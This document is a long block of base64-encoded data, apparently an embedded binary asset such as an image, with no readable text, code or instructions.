bFtHQD5PZWdhXFxxwvGUfCAWeIlFJCgxNzs9P0H9QgpJZIGes8uumXxcQ/0+Izw7Nzeb55cnJR8cN2V6eUxGYmaRvXZrIQqPplRrfGAyJzJRPhR3rTdRZ2qAsYeK6v+tVVtvOwMRXNTM/xTXRjNXl286MI39///cTTNTpLKsuPH+/wi1NDhpklEzPMf+/xGjNDl2r6+rzfz//+9rNjw5nv8F/5o0PDSF/v8U2kY0SZBvPDBv9///9nkuQY20rq7e/v8IxTs3YI1dOTGQ9/8S9mwaOTVa5P///oYqO57bZBxC0/7/CMSVcjs4UY6u79T/+//9/[base64]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